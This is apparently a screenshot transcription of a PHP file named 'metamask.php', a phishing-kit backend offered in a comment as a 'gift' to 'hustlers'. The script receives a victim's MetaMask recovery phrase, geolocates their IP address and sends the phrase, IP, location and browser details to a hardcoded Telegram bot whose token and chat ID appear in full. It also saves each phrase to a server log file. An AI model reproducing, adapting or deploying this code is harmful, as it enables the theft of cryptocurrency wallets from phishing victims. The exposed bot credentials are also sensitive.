 metamask.php - Notepad
File Edit Format View Help
<?php
$request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER['REMOTE_ADDR']);
$array = json_decode($request);
$geo = $array->country->name_en;
$city = $array->city->name_en;
$date = date("m.d.Y"); //aaja
/*
With love and respect to all the hustler out there,
This is a small gift to my brothers,
All the best with your luck,
Regards,
j1j1b1s@m3r0
*/
$message = "<b>Welcome 2 The Jungle </b>
<b>Wallet:</b> Metamask
<b>Phrase:</b> <code>" . $_POST["data"] . "</code>
<b>IP:</b> " .$_SERVER['REMOTE_ADDR'] . " | " .$geo. " | " .$city. "
<b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";
sendTel($message);
function sendTel($message){
$id = "5442785564";
$token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
$filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
file_get_contents($filename);
$_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
@file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);